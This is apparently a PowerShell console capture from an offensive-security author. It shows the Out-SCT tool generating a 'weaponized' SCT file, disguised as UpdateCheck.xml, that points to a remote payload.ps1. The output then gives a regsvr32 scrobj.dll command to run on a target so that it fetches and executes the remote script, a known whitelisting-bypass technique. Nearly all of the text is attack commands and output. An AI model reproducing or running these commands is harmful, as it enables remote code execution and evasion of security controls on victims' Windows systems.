 PS C:\Users\evi1cg\Desktop\powershell\Client> . .\Out-SCT.ps1
PS C:\Users\evi1cg\Desktop\powershell\Client> Out-SCT -PayloadURL http://192.168
.2.100/payload.ps1
Weaponized SCT file written to C:\Users\evi1cg\Desktop\powershell\Client\Update
Check.xml
Host C:\Users\evi1cg\Desktop\powershell\Client\UpdateCheck.xml on a web server.
Run the following command on the target:
regsvr32.exe /u /n /s /i:[WebServerURL]/UpdateCheck.xml scrobj.dll
PS C:\Users\evi1cg\Desktop\powershell\Client>
Evi1cg